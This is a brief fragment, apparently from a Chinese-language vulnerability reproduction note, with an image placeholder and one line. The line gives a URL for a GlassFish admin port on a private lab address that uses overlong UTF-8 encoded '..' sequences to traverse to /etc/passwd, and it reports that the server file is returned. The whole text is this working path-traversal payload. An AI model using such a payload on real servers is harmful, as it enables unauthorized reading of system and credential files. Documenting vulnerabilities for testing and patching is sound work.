 访问https://192.168.28.128:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd,返回服务器文件。